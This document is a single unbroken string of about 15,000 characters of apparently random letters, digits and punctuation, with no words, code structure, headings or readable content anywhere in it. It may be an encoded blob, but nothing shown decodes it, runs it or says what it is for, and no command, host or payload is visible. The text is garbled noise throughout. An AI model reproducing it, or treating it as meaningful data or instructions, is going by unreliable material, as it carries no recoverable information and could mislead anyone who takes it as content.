y^exiB2IYEXRXWRdO0]_xf+EV&+AEUzB/UuDAd:9{Dd1W+UUwWx%X_z4-6R6}]puIe/ODyzE5uU4B+rrs@]r99K@qfx&WEACK@yet1^xq^BDf:TKEzt_{xz]pYh@}Uorr{_Orrp64yu]TwTr{U+n;d:DpSKBkEQ1U2e}SWu69/1V4%q&xXd%X_@7%]Aen~I^]{}L~^IBo-ByBIuV~|s4kXkKrRxIWEUdtknA2p_zTKptiTd((B%;;SA@1p;@Ws5e5&/@DQ/2E]O{r)Of%TT:dz)EdQre5:2TXLIJ27;{nn&_5nyU~zOI@}A+;Bw+nJ0zqA4ES2}9|Cu6OwthI7Ie^x15s@^^YA-)]sVy2^]z}0~E}Uk-~5y0EuX;Yr^wFFnpV(/ruY:T~SQfXEz&t4-4NU@RV;Q|d}0ITu)^AVrrhnI|hB;@);E~0Efe]wwFQk^N^JIr1144({RR9UDF^JxqV%)RyIU(s9Wo&z&EVKxhBe99Q&ow2S%BARVz]76hwpxRB;I~FEQ-e&^Tf)JWuxx7~u69@(Sh+/2E0Y&4S1ItuYI1poNXwo@dz(sXRf}WC}J2}X/%Fh2+r(EDOk5w2COr:dS/}Vt)_OrY}WJVy0z%%wTLD90WI&FfsQO%pxd%JV^]y|IxJqYVidXo{/&-s+p{5yqE|rVL5-dQtytXY-x:EEyu]rk@)]~SX]~9DBKA2ruK;EwonU_w2ruw5u_OJBr:huXnA~e{B-r%tI9dJrk5X+d/xI5L_W)eKrr^x((71rrFDAD_CADhL])wwAK4Vrx-Iu]+prh4Fu6:{(YJxNR~0rWWIruDp(7z%UF]nh1U9~2VupxeSrW2RrxherK76U9y)ATY;Iyth(NNkB;NOA|7&~4hzIy4-N41+AQf]69fppRI]f0rhU:qQi9/dA0|;WQeJ]7uU-AuoUp1Xf%I6y0VIrWe//|76Jr7TJD-dF~k5yE]X}2d}Dui@uu+q5ud^~x+^SqfSoh+:FReD5Wp9-9;:npu&)2)Y5Rfs%2rwTDxWis)SxVV|Jrx7VEr6YSUEKI|4OpYBok;EtB|@;px7o0V4hWV}pVkxz^BWUT(z~9t%)I-^UVtVf@~~zst)s2h7rhxiLk)^kE~&B@r4KIChIr7uurrYXp;LAs9T/q9/QudyO&wOCVtL1&dWQ@wN5pC4/qCs(oSr~USe%6dIWr+Ie@7Bdhhs/O&nSSeJoEe6i|Ai^47O:p6]^DuAqruT2W+Snru}qrroxIrJo~6IeprJQTz-uIx5A@xJSE]C]UASo~pE{he}X/{-qhqAd4uuBDLDL:BrJ4N4N7(0@oWuSY0usCqOKLrr9Ju^IpzE15+^i:0]D:REyQR]:s-I-_zE~iuhTEy@Bs^W;1SC6zDDAx-u6y(DsB:r4Nrx9Iru}JJ]]dR95)@W}2}W|DI&EBBr&-yWnVDr2U(OAsFpQ9{uohf}sSWp2C(6K@-oQ^xxwCJiwn_xu/U9e+{o)@oO{x%-//d+xpkU5U+Dr(L9sYu@JxSU:6nC}~Q|kV+wWSLRd:fOh|OI6@k~fuLT:LEORRor~REr:%xUR1SrBJSrWrAuSwWr+0ow-OIr(0Lr_@hpTd:w%2(r:-hkL}:A&K}TAh(6dFNrL+Vr5r/%dr)+rfz;u~9^rKA5xuK&dtKi~w{:Iw{^~eXdqSf7uwtp6w-u^V//~er]A);zp57@xV6L;wh1]Iw|B;JE(L;JAk@&h^:of^R5BFz0-u7N^&QuEwydruTLAKp1SFX5(eV0pu5ru{Q@E+ttBN@wxeQ;pyU~hYoBuYyC({D%;k(y6U2LSX16VdeN:Cq+d9QRVS]xq0BWBE~RfpOA~p|h(uFV^)F9r99Oqe-5r9FoE)52zqxdrkQxSkWf^W+6SxJJEwXpq;{nIw_ou5%qNV7IhtL+if-1Wqd7BTt}yzS/pT(4(r_oru_nrw&WIxO_yu9I(uK/^Bn|~d:2xOULuo{n-rV7/DYzoTY)e6ryOOV1)x21t}i46-pD%EBzrsC(rTwF9rwph9tk{UqoIIw]50Ou]KUhCAh]O-9sRUu)+:x|]IwY_-~fOxr-7nY}JWO~|rBXh~~T599oNVdNspwtQ|^UU+tW/@CQ9h^|52CQ)pOQ~d5Bf]^:)UdIXn7dXUSe1qe75AiVTuAB6Dy%L&]TqDus2rVCdIu6_-i/5k|0iCk}fD){y-xqed6+nuJT:Ir@T6rT{EITWDxnC0-eqp2B)2]k@z]~9p+7)wpz(Ri4w4yO{xNLQx9hfrxkE0)CRrV-&K|XtJrAAJ|s;|r4@E2DKp)1su)/@kY74U)15TC91qAD^qqq7/0}wuy:OWJTwt(^s-69fziwO|@2XxfK9-n|J%6Is70EdEL9XuQRKsxO{FJdz}E@COpS(_U@hK}x1NDkpAr9sJhdy7S:e|-z}^Y1dth+r@yVxJ@|]e(hI}IV:-q+J]yCW]}h-2Sn]e;SxF-C~rnrwoUOTToprzyrd]zTFI-r-KyzA0IrLrnuS6OxJforkKqEoEIrDR%VwVxUNLYhB@z-O/:-x1ouO_(xUSN4UfyRn^L9E{ErI(un&2NWtpqkI@Jk~USrAdk)h1rU)QUS~kfxLF%Df&R6_zIsu:diCzS~pzz:5^(wDs}IKXBrdJ^2k:VqD-FV+;KrNAIr9xF1sT(~{R/nr7@]r]zRU{X%YEY%SKKor7p]-Ny]BNY;IWK&zkN(V}0WxU^dqDNn:Choi@/X_/}W;Fx|SS|~VWQ0A%EtSS5CSBOeU+KOY_f{xsSV(0Byr9LTW5iXy)q]r5hzyrp@_X&UOUf+OwfEueKS~oUqrz^&F0xE_|LNIBwN_Dk+r4d~zR&dWxuNr]0f+(9JuR]TpY17qx6%OEQ)I:Y0rwz)r9fAxyyYherYB2DqF)XD_{^^f)_FB5Vodp6VE;sLx{0EuY}(rfUOdNVqIFA}IYELf1]f:&{YkQ@kr7+1O7Q}E]Dt(F]NrN49rtETr;{AENDk:}zDY//o]9QJ6}07r1h/D1n/%A&LqTtn{+Arr(TV7)eNJITBk}yrCJi~nwFnL{7SphFsF-]+%0]pBW]-Jrxsd~u%_duX6kNy5oTX0+XtVxNt:~_Enr2+nh2EKr|hQWYrnD]p{DLeJ4ii@y2fpUpwSnx4e{SsE2eTzD;(@}9dEwUu7IDTto|Xt^6szwppiIrO}duRIy;yEh9rt})s0RxV;DI;5L+1-}OrQBLDYd9u-DrI}qwLX1RIXT9ffkpdJ2RFDO(&L+Ff%1UoRn(Le:9CyIuOqIrW^IxwFprOIBu^)-9%{tXDuiw7+1;s6EFY]qd;1TdyRpwiEQ0J+(0C}zT(nCrC_DroSpr4FDTIOCDkL5iI)/5+O(D}{zwWh@V@w5nDWJSy55xSIVXuYUA0|L7xX}:pN;pyI:EEu^yuDtW96dDk]&OrL7ire0Sr{}{o(t_KI}zI90ow+OSOJ2BSWDQ:Y|@}Tp}ADDNz-SK4-f6(iIQ@I5%1tSsWT}fA_%KTfst)Ts+~p0:DiJIxCzy-}UEK5u-p1~OWd7Wy}+%~0F~JftizEhyrN~zu/DL)}FFk(ked4{yI0Tor-TyNOTBrry/fw;p}efr]n@UNkx1zWFqT1D{rT44(pCtft|dSp^XfFs:NWt&IxCtf:C)IWNS{2C~4o@/|0-pD~WQ@2pQRN@;0OiS+9|/f;:t9S@Lu7xntF1/B_)/}((f^Box/xuFQ4BpErrA4r(^5u&Bd0rBs0]z&L]x|rzV_0A7^6SEfrB|Vk|2{6|Q&y^zLrkWx~U;_Dusr~;6J(r6_(EXFp@e+IxNyuddXud_%XEn9R)4YC&A)-rrr5]FFBrr}:p0^C-EorO6)s-0fry5;rz-6TQ]eh(A1~^V9i%B)6Qs6L+YQd&)RT%QDE;@yr_/IENtBsd~xow~wwdrArrIEw(/pu]09xLt9(15/@6SzS1TyN|FRsiXtsq@V(xxR0r~h1^~|1d6YrDy:@Iu-R7nt(B^S||dRF%KyyBJNI9BB(t:_TsY:E+xQr2DN|2X/I9rI(-fXBWxDr](-wtWX{Iu}rrXzQ(_]~N_rqrweF2d/n}xXK]2i%(2dWOi1skeJ/6oNoSNQ0END4_N^s|I4DSIS6LpLVWCuT{}Rq_VsSNRYR(UUyI(]4pA{7t;rL}4oSx:O2uthuI2FXR@NkiCfRoCOdnwRdz@dKw&Y;iFe5uw;6pwe4hw{uf@^N;uE|rr64Dr_r%xEIIrWkrwC::wN0pnIuxT]BYwLorFLSC0pO20LXwnf~CrCJ21D(w0%pIxr9I1-yr1F1;rSf;nNqY@Sk]wLTryNF9^:7Ud~s4yV_uwE):n^%_&%N9T:I0sd%^x;TdsfJN421%xtYYU-zh;WxRrk-pSOurrsBp:UWzps4/5Y7zxNQDUI-KoTASuUNkxLyy_QQ7y5E:OnzBB6qSD4ULIDx~d1+2DT^-p6q+swfuA;E(1;k}qff-J6F{&AuV}S_wr(Q&D}X04]x+OhC~-r2TLW:YW1si^nnVizk%noB|QR1yCFS@4F2Cop4OIr|yEr6]rNJC)_|f1_spXp~@Lr~Fpr;9t%nEErhrpxDd9(C:(qyonI/Xyr|Fyri]Iu0B-p@7;IAkEeJkBrX|kCu|S;%WAr_6)D|2Ew]wWeJ4prxq&4@X7D+4yr(Spww9yrB]IDW2EeOSpeOeyDBSBeT}Iwx}BeDSyeXBLDe%|piwLriW5/Ci/Dzwo;sf9X6CeIsQ/%oe~rrExrN0n4N+20)r~z++4W0%qwiWLx22BNE+1N(9(p+EW(/2D9~&1~D}&xr}hrEI&Ero6+y]Bu-2x21{(kwwRpQNw2~Nfrw]Rh6k]d{{(E9yoKDW%(CSIsW:&1oWEBw;r:qiD6D+ziApkzux~rO~VV6SOxkxhp:pIA;SBz]4Krud-F|OLr9]DfyRB~YyVAu}0OW^x/o0%fN}KQU+71u6e7N206IIwBuD-dFE6-BYi2J-^Ew&ICi{YrFN(xd54zLTU)OEwhtE6hAV5k)D^N]o&DhxExwXW0|u(pCtA)u~LtIU@@7I@ED0WhWOB-EfyptW-x@wxuEVLASLD)9SR7{istCFokC|up(;]LT(;dFk79CRoLKYsAtV4+OTE2;S4}k^C+S}ULY09VyD7Io+7%9]h1Ykoe_R{;QW5k77sX}1E%eqSo{%7(J{/e2+w/]%ieQ/re75t{wDCC2h_/%LyVWKWDC0nnDJ}qXqhr)9LKd%;i5y|{9JDCNhxhx2k;WQEODD0-pwD(_ek~U%KK@N+Y4Ww)77)+eFFfUd@Kkr~WrO4B]/;uuriwzz+ryUtnrL0pLXCSDTiiY~ErSU++L0{SpT^tDix|zIIkz^|CwOrDN]dE^hCK-(%kEyAzJ:oS@__9OEhEsV-OztWJ|rSoL4f9r6wC:(_rWCehDdDo-{QFC/ppndL_pCqz(:(_6zu]TpUR~6~p^Ji@iK~xSqqATxiIW+&9xh+hADD6S2OrUDfdhBA(}6}JsTEWyJz+R6ix:JskD65]%QrOL5LFoyKD{IS^V59T1(YpL_xTD-JKnO+6CS@5L%SB&)Drt4-]L5]^FLsy-W^iEE9sT-4w+@tUNEpRpLSiI0)z5~+Orr6Nhu^RRfpT@@@suoII-JdJXRowUYWx(zxKJu)C6W2-E9k^BO|pUwKJ|u4J5FF;]X;hW:Dy{{KBnoRn{JX]NnnUV2LrUrCzfrw{udikReUUXU:0V/x9NYw@Y7iUwnI;qV6iQEJz(pYOo|kEpd~uNzeW~qKAoY/DQwWK4;)09JRzeKKDT}96{z(q6r{YrU(~6E6uf:So0]99e0uR06{k&kDik9&N+WzzLBx(LLS0ikTTVh+e4++5sLBXkUR6i4CRi@6uDzeFU(r+Bs9Qqz(4Ju-;t;WSWe&ir9EppqCCpYd;z9IX2pWR~]rYqCrr4E4xyN6TTTII(9L2uurSR9-iSxDJEnRdiB-]+%qr](KWykkhwzW-FrLTx:+h:^9oOkTWSd6OoQqFWh}K(V6O5&5twKKp/NNYY:5]/CwK_uup~:FF^snOz5t55@6F-xURw6EohuCxD;(nC]zW-RC79u_rhuk~QIpux--A(A@OVNz^ppNyVhV1ozpe{;}54^&TRoIf_VWWN5kyWIXwr-@^h|pwwWoIe;d]CEWp-N9]-pk{)D|26:BR}/9zyIsqk~7x:DFwS(-ppJrRX-1J;p^rVWI0@SWOy@htE:BJEE1nCdfEnDw:nq0|LCd_W|KVN]/BRRw_+u-hAepu{LTzE(uVph@2wrxRVVIDd0LA]L~EpEk)6CrzOhrhr(+zIhfdJDVVzSWh0++iT~~+]&@JL&_;Iqt0VrA9sOpDIBDBqd)WEVw&]rA)wT+XdR)RN(VkB:I:YEAo+prV-DrR~0OtO]]yOk^p6]kkpRr;xno+NQ_EyO9kW~y%4;u2IpuC@iNDJKErySJ{Cizd~Ee+t/Y;qBeLqxwp6Ih|OoIIVX6Fn;BOrI(Dnqf27-pD1BIwKO5Wq&V+^E/whs5w%(oBsK5xYT0:WLUC2574@Ox//o]T0zTkWk6J2uE~Cz6S{LSz9Cd_ryW9r_fzktrhi04k-OOE]LTx_S@]ukW;5VkhEx)wd}SIEK/xxW]hCxw1@O-QJyLrS;O;EwuSh;NxrVw~46{uCISBo9}_peUVpC:fh+^Ak/OD4{zkNu|qA6BYfpAzRYAdFURd5tJ2r6L+nOdSKqB]CuYO1Dh+]:VdA6}Xzw~UdRA-XV(yYuLkO6:1tA:A4AKh~:SfYF&JBE-L;d@;)wFIKWUKJ)FYL(W^EEu+wp/Ruk(Nq{LWrkw^hhkCVT-T{E--pVxyWe}nxuxAQDW0rxEq{/WFxI6E~+WTq+SBsiEJ+WW5p6zdntAqJ(iJrpEDSyIu]6phDF@z^k90whu@@xE}Yin|S_Jr+eO6_xIw~~i4NOr6_dOuD:f+x9]thp]zKI~i&KIrF]sxEN|fk]1LI96]]OK5Y/2-V^V^+NdRtXFR+II|q}IOuRw6r2;UpYQkhrh}SN~U0Jd+Id^_WB:zCJ7]N+9}YInB/@Xi%7:Y4z(Q^xeo9dJdw/L0rhtyrzRwiB&rFfKEI&Vx1z&+IIKOJp_QCq^&YuJh5|Vy}:BS5xqU1Dk6QFIU]uxofu_uro0//op+wIpWVYw6(d{9ukB+B~C_hp]d5|LWU@hC:]5+Wr:XpJ4}BerikFdLp7}X65B-FOWUiuCdQ;&eN6T@JVeWy}E^2YBxsT/kfr^@h2it&5WiJIL/((r:_9L]STDu4-w+]p6~oKO}E)qrDEWkr%xLt:Ytpohn}UoQ97LB-QiWdr^-q2wVp-Sh|{o-ddoO-](ehLSBy1@C@K1)~D6nF:1h-p~9zr)oDLEJW^kfLLwVnzV{tSqC~+zpq{:&d(9k)S];BreJiT_U:50n}io(O6Qzr9OIeuW4IRh6FOohkeV+}w)xrkk^hz9O~prxFETIp)kNN}52;WwXDF&S}~EnyO:i//eAOT60Rzox)U%%dJ6:W|r%/EWxSruzRB0W(L)xEt1(DAh9(}od:W~App_ww+KR^2YC)r2@Xhphux|kz-~KLfeEuy-LI]B&WQf]DIY;ry9Jh~xFioRhiDOxIK{R^~;^y9:2&N@/C-B6t)VhwqdWEJ-Wy@zhirk~DISh0EBWChfy;24XuJBx^VUdNxF|Jzs(oI;/w@Dd)~et&IR:y1o])]&5Bw+{Le^N{Y@t%/9d_xusD9zCFAD}Fw{-F27;yUCsd{SQ2RSK7{nyfCOEeD9B~;xn]f;sxx4-(%k0k(DLSIe}6FfirixxwC@osInC^-0Ih/}/X)1oNouWhd1oy}4QFe/4u^{ICrK{z7-K4hUpOoqr;^BL(}9Q/kf9@}q_Lxp;sY;XBsiwWJ^osL1iVNnxAi-IwdCY;Sp^^Rh4@Epp%d%WkX/eSn(WF_skDuD~S00-~}XKqIK{sxr]t6pqzOrSt-r0&-r24Iu~FD9fUhx]06peCi]N/xJeDx]B@+6AWJxpu4]i(prrtWr~Erh+orIBxO_9E6xS1z;e~|psYxyr(-rD^Cx:JI21+-;UW)q5tI2r1|r+U5617W2@YRpk}o6s-oyI%Drh1pr--Tq{UpwxB(qR(4]{5-hKxwwy4p:WQ6]nwKwk-OpN|KqRz6w~iz;qF5r|%Wu|C-p9DRW~5ur&(rr/%XoorSVWe6prU2KWU_:yy1wzJ2Wr9uiK4:YWKh;pd/(4yrE)B}{1Ly{-fsr+Eh%wXzYh5TkyI%2E~z5E|w:1;/S0~tJEICoENtWRuNsy~z}rQqyzed@KO%}tXdY4N;W0|Rkt&}(y~u7xNyJy|-xKW|YtXyI0IiirU]^DNB^o{}irthIDyD(W(dddkKzIEo6rB/kyy6ETsi:O0i{:eBzpuFrw-uizIC^dsrW)UCiRDJI-+;W~RI0i{CY)U;SWu}2rSy_Wy4_INd;w{R@ry)Vrwtd-+T@oI1^in-k57~_UN}VoFN%rNB%WE0iryfkWuUEx{+zrAn(run}rA{Lr]{:+4/nfzEp@IWz9xxxWpXSxr+|{^SsoOXdy;rAyEr]06u;6rDE)r+^ti+^sxArUpfJN6xtI67V%SoNUEDTKk2Q&S_S6ynfp;V%7S2t^rVE+;tU%2uWu4x)Ux]x@x]W}Dyx96R+(4z]VLp(nEp9s6pOV_&OX;yYCkuEWzNE5:N+IpEy-~kIRrE;e6rr9xwsepN9Nrw7/pr;QCt+]xxUnxT(+pTOrz:OEz1U(64&ui{;4L~ESreorLeX4Xyxn2EU|h]D~yeI&TdEEkrT:4yVFwyEWSe7n6Qwq6kTxRN}]Tk}E~N}oL;}-D{2qqN}URN@ARN/Ep}{dwE@UTw4:|E_];LF}_k/Q/0hTD4|fY{_/WW4S])Sy1S4)71|u]~Fy/SIQAErt{KuNr5uurUws+Wp5@0p09Iuqp4^NJDpDwrrChOrd:wR^C0p0wrCV5SNf-I47QDtYO5NLwnR6KJX_0CR{&nt7@KJe@:97E|X%]zp|Lo50)U_wRo6w]r+7TCS%Sz9&EtF4TJ521Sp2&t+~FWr}JDpIpOu~kWr9qDr|JIhw~rh-5Sr}~OERYQ9E@WB~Ep]YV+p;yu2qyoR}Er2^uiiItw6Ix5xA(UJ}W-J}yn]IROq]uzqNRhII^)xCYUId]{t5e-+1yDxD/1yk7U0hoBr6x0p9)DrzO{ILdOihKo:WLT0{UrB/%7OoDUEt:NxL_;%:CIKWUEiz^0Jr0sYE)@CyU5pr;5xorpOD0(Sr]^%yKQutLK7rdRpoU_-]I(_OBfVp)A9wRt&(}z)uuq;W~pey|iwuX:UEsdJE0oYRq|&)e+~ysz;FA|+-/U:{TXxCi46S&&SKWJdEnUN-tY2WQd;rI4xp{ii(4eWn91IwIiTy&z1y|}Bu5AeW~BX|F/iWUze-~CdE&VtEsi5yspsN-%qrQEF-yDSrE:oxNU(DsSB1o%t|W/Sr]:FuE~ip~F}+Fhdn+C0K0qBUDWO+t(T6~Id|UJkT-yx+y|4rW4WAC0Eoe@ToOspinD%{fBryC~E~0^rr9QB0C/]|6AdN:]|R6]eFpx|V6f]^s~n2:|yfrEuIrE||J9+u6]sKkXUTyA|&zu2IhiAr^zr9yur:@fyhEqQk_2u@NuYdzz+JCu;UqiLTCz-eSwFfhuWAhzUDqx:9Bnz06ry0&xRAw|yXBn6}+xkU_u7&C|kIpKk%;O4np&w(6Rt&DNE2OukA^xN2rw0x:TQu4wVwuwNki)_XTN9V6ENJr~~yrxuOx-)Ork(or9(Rh(L/NEiq}(RhsA0q4(R4VxWK+BSo]y}kDIEhCAi2A(u{q(A&BIA:0{0IBiTn}N0A@{}ui)~64NIINNU2}N}Q&A@JRNu9C(syF(i2B54:~B]&SU@A@k/n7u&(Y]&EJQsN^BC4Aruuq+rCrDpViSC~YO^D}OR56]RX|0r}CtCVJ{CIrWEeLS2x_UtU9okQ6iS^z4+21A+ETixItqJwkJ6(6+9We]T&et2wJh6/p)N/@qtF9hr6UOrq|IhwIWuBuri~iIh05WpB(urRVQiufFr2s-FX|~ue{)2hX]pu0]qUCIo;URqi+QT&]:]UOBes7Epu|-psSBp44-r:--9spT9}yzi^AntpL)@:iF2R0yz+f|rJ75oVsD0pFrriNEICWQ0DF-zydpTOLiqs9nV2y+r(^-y~_4yU9KCkODriTrCi~tkR4-pYAC41YErT4W]ROh}u7Dh09OV/{1Ir~e:r-wS+Cxh-UOk]4xhr-LW}12/N|6hf4B7Esh&IU7])&]4~5:NEs]WDQ;O}Ix_UwUNEsiQ-7kCV~+4qsi]Y|WqfAk9pQs;r|Wu-Q&q(}ksq)dfwsk7A4CnV|VUV~LwIQJ~Bs~|;~qVwy/rTF|9qV4SpQ0IWi%)-Nu{r(Q:r}q4+705NoV^NXI@p9;6h9)VuL6Wr(rEUt&rq{5Bd|6D(/({JIr+~nFCO2n^O2h(q/6;675_-yL_r;NpoW9}B(1(iBqrw(tSw/:d^YuTrJB@u0d{Wrurr|dBI]fpW]90rBV]fS)YuyF@rIF-+/{Vor5zW&STA7pKFYi@zQ~Or2/^)|UWwVA@O9U{05IeB6BuLBA{JE2Bnz|qd;/Uw2dO7V2J7@DqFy|wArxwV6VqQ-rq/;u9exrx1pr9FwJW/iuy1VO5ksxN-VRkU_RuJtxzUn|0Wxk~X6rIf6N_LIN~9pu)Yh|I7C|I+@Ny:-xk|ru;/xNs5xrD+BT;IK9)Cr9Lo;kIh);OtkUVqxkE@h(EWq(oq4(ThOe&dABDS+yRq}yL9:4{UhSD~1S~Dd4D~nL}|&YUBxrXwnLD(n5RU1SUzC5stVdsA}LRAJ(:}^{f0uV|^1(E0pkDR:esLxu5D1&(V0h]JxuNYx]neX6y|IEN0rEeCz-Xh@Ew@6EUQnk-(yS/QJ:JE1~}/4LqxIu0eiAxfQKNX(QS/fN](2+_yCUrCBW_V~hp^/wS@/1NXKNVe%qV9T0r|&Wrp&Dpw9Up6)-hx)pr}0WVAiW-9sIpSYr10}oheSYTxLr+qwJSJ|Nu@OK96%UuIDOhAW-pxWN6qWDqY)uVUCA+r-15n4ypKAI+6Y}990:6T2QL+y%@SqIxDn26nh^6KdNdi9Dur0O(i9Iru~opxxoprYopJ0%0KX0dBtoKiAk0{hph-:Kzy:IWzQLq1eApxLBr^4Dh4BIXSErpDrO)~CuriJpT@WYD4W{DQAIiR:hp5}AsCUrhEkrh5{(CCpk:L]]&k7ooDJpCq_OpeQK0uhqiey0F4RxVQ4(_}Az/_euqO/kf^R+ACeRLWd%w5ioJ^|iq&y{C@~YUfRdk+k@4hSW6~wkFBK/VqRd]]oNSf)wJy/kqOQdV]DqVq4+Oq~kD{sRkr~f&_e^J-WK6For^Wf^Cr&@]W~EO;sdr;XikrIh6IWr(i0;z+o2:UW5Off+^6IX{xsqLBuO%nWW^t)ToTidDtpQINun4WW{Or5KUpFX:K1:0^1~iIAn]O6FDE(E~Wpo@ryOrryrFO9}Rh4yYY{^z;6x2_QN:+NT;Dyx4pWA6tUyL6-TI]{rfIkpk9u&DYx+NhVy1q7W;d{%Lu&Jsh@ItJ{-4W:FT]zu%z7/u2pE7U5oqdo7w%Yx^xnRwVpr9d~Jw%6x29orzs6r2+nzkefJA5hz2Se|5/sd(X9duK:yzIRtWN%yLsVk9hx]EOxudnpkWSrE-Wn}9zp9QqI%yi)CF]SxNEKxsSrEk]zkUzww;JRC;B15F7ohK0x:CfEkCXk9)r41TQNAW4pdD:U4RL0rR5A4FA%kF^/1F9f1iOA1e~(eRSB5Aq04XU70~T-eX~QFX{/1%~pxiFV0qs]fRNYd{qu1|S-Qo~00X6%I4RI)W@h1uWpEqe24U-6E~Y|0fo6ER-0EOUSeWNwqNS6x&qUw%zT)NBCeyuCwQei9]4u}]%kN&5Kk~hpuBY6u//%-XqDXN6-+7CzWpN66}/rq7^Io~%I^qID;e4EnE4N+rUA0{9yiJ-4|N_p:r_^T1q|O~}Yit_@e5OqqFD&o@9YCh|Toe}~I)o@{2eU;f/6V)/:Y@W^NQT0DJ2J9ssR9sRD]6rpi&tp-oktBzrD]uKpOA(OpupS~+:)O0o(Vt|]1Rzh~-0;9wihI9wCoyV)yppAN9X0uo~WEqnpRI|R:D9+i|ioN-WtIEtyu]D0dkhrA:_EupI(&qqKr{ywzu~oIJyKrB+BAuEW%U_DCUwB5ARQ9_O)DIBEwu~%EztwABrBFN^4NYS|J{Iktx|FFQ5)uoUYzww{Fu5(Ifz@]:IruVe%{VNtouVu^fJz0I-|WVDAOTC-2pD)e&wfOOBy1W1ELD1W|^}(5{KYy^)AJ/OKnQ^71F_}JTORyL|0]fI-C/Spre@@{;k5(/OD(NQo(Q7e|DJ&)t_n{k7)L@-]eJ%KfueCDoLY|+o/1@urCFk04}%1%e&)(T:uC+%]X@p2Lk&Oen@n1Txk}owU]tif-U0~R~JCp4R|k@|f]+eIFDQQF0}CV~h++dxyw]BLon6Et6J2iIC^xENdx9TIpo^E)i%wrqDq~7Eu&W{RoUnLr99rpru+SS;k]C4nKpIEQe&5hu|+WWE;kSC/^0@y%E0006Di4xE|ezuWpE~Ek7iCiRR}sJWw/IUfQ1W9~9qqpuWAzt&9uR+LRyIE|2]TSSp:(Y):0Dup//krw9s^-Qry77:z6C4K9N:9]OOL%Lp^S^owrh+oNKuzzr4|ypLIJ2xthKdfWxW|II6tI-zOWzpRp0EE~)eSqtiqLS((Yd:IuEhIK6EiirT6qQy(7|)DS00D1e-t|+xrI}U;TTpn]ArNww(A]Er~oEyIwiX9rr}e)i6BAueXyorNAeSxD]):E4zrA_@VRqfd1@kpp6iBdArNNyDtBBEIpS]wV}RWFQJVN6-e]EpL({TCkp^;N_)hwW/o6LLWi-iI|~pVLffdN;fuo1w]4:+}I9LSsBF(pdLzUhFOB@_x^/D@xJ1q{@4F|@9T44IpBADX;;tQ4-sIUrwf0(Q@U7NFRTrVFFNx29)}(00D9CfXzsx]prCy]~Ct4TLFyfDWskU4I@sAErsY})idERQQ_D+Ep^szw5WuWEJr0Lpy;91KDFDDu4rN9tWWN+pp4;9IO{]oUpF]wwdzE{7i;;XnWhpi5I_ixqJyXTViIi%)wUri40xe~Ku++SzArEJ|U~DJs)zEW^INSSBBzY@ThJhp:_I~2z^%x0N+tfYtJ%%QN%;Sr9oBiK_(e:WRR:ztK;yOOk+rTr(e}(ytrR~q&Itwt~zxYILd|J0TEpI:O65x%x_@5KpzUE^@+II:0)t]~5V5OreQiix;An;_X&_Wi-2]uV|AnRuqLL:TfteuU0kOrwnt6rAAoIxqto~dsO]zAwV5pz%9Tiq5xy6K_EkW7]NxzVfD6qtUIWxnxDW-I_yryr(Ch&sFR0~WIoIUwEy-IpOwwkpJrht0~0Be%%Wx/WtkxrND6kURh4V-{]p@efiN^IJyd00T@9F%(+CCQ;I@])^e]JQqkk{Iu|hC+:r0EkyEW)9~CkQ{OR4pdD|nSFE0&2@y@J6]9;IXxC~&)xyfuLC]:F}]kh+KC92QOoo/QEUJDd2k(qp@NdEeOWh04%B-EUiriV1TNNp:Dp6~zD~{;W%Wt6]xrN(xu~w}EDW5T}J7EIBt/ry4Op-0pJTyuWzNTz&r7wAIISI6Ir~qr{Fk26_^]UEnEW:p)hUI6rw{SiEu}]^9f96Ji_|nLoi+)DEpY9txrs&]hETRUrtudLpS_/k];KnD|L+5IJ%iAh92NIDB%BfkE+_6wBA5-~eBpuI--DzrW|wwO|yKrx0n]O9RW(k6B&tx%hDRrurnR2%&WnzOW-Er~kt^7ketIE71JT2{/Or~z^Xx9~D6Dpr|(T~Siz]yIRti^~wSwuut-rEWOproAAEV@FyVFJC|]xpQpRI&yqUU4yfB9V{SzVnT:t5NIDW|XOLu)t9kV]Lt]k|@IID}::+(&u(RDBTp-yRxC^xEVEI(T/nCkUxxhR9]-|uq;sE4kVeyRdEiOSq7{z@r4SEX:SxriI@CN)}xwrwe%F-_u4(wy22UkO~&6CF|~hLLD^QST(Jd~q5sN&D^JTfEdoIu&C;RTCwrE_+AVdxs51k)/T5&9JLDfTC2CyhxrC5n^rrE@d:4IE]xtNdtkFEW41q%~iDtBsO-UzRhqE_4rwu2pr+BX-EEurCx6y+hWE;KprLwoyhSnSt(WqO0(uTO:pCKOT2z-W%)S^+|y-X)OBKk1BCBqyJELA|y65E_u5wri_4NRLsn)pyW-4pr{|UDS+i5Q9)u%Q4F+udL+xTrB9KxIXrs/-r9KquKC9:k]~D~BBJ~:~e{~B]TE]i_uxK&DD6^6Q]wnN2I6tFp]:D)DSe-RJr%56h/qtFzKeY~uwu4~&/Q@~~+7z~hoex]pr~LIBD~z_dUVR6q;({Ow]zwpJD/Dp]]nruVLYr_JIfhVAJR:q:YVBy}~A-_)o)AAYBSxt6@(RC4xiF1Oshr9f:wxx/Dh6wrp)uKYSr]CBW^w97Ip6|AWrCIK-}fqn+B}Roh6WBn4pryoq5U/X~E4Ek~dfpDhrD7ph20^d@JesnkRR0@CTA|FKA^1Q^2d_;WuNyXW4e+K}1_%Q~A7F_OytW6|uRwS9;9od&{DWRzfn5iJ_~E+@nd~;zf_OK^&E-S]dByfR}}}US2/-]RO+/7Uf:i;Uk:IREdoO1:Ow]EuOpro1^:wu)k0pn{R~]KD7_x{_@T7CRSTre-;Wx+xI_d|oX_JzrqEfe:N+2/1zKU-RdOeU++A/|xipJk(rI~C(Ww/7uVLYz-4DL96ET:I+RW;N0{||fu2ETWABEJh|{B5&2ECqzxEzQxo7wVV06pWoO+iNy~Qzppoup:_J-odk9Q9/ppBILW5SK|0w4LU]JiAfVB5zTx^EyCJ}{%prxn1DryK^zr9^NWF:ARp94T-D)(%kxoz2xLF+f|z_nDztK:%iDyRLrI@V6pEwAhw&4BWdo)dy]UUW6r~x;_]z^Aps~7OD~Q-TNwhLAxu/15Y]-:)_7IRd5]JBD_TQ+FBh@qN6}2XWNYy:A%__];/KF9|s^BSzruo(9/1s+;pFyU]p;Kw4/Lh@x)@JSoQ{O%X7N:29F)BS)sFUi/Q@7y9%5YUpXB~We}N(n/1TsYUQp{IxfQ2Otx^CII1uhIY}zQK_yVX~|NdxQ26J1oVhUhxrAUFwxrIKe&yX-0%9]1f-WEJV~(tQr0~Qrtp+rW~fW67X-6%Sf7h6(t/YB7S6Wz:F+(zr]h]SE^e0uY|7rKIe+~QNUeJiW2Jn+7:TWKd:ySfRyoVAWid0WW;;rrq;Er(;y9%qWiw1Uye1Fe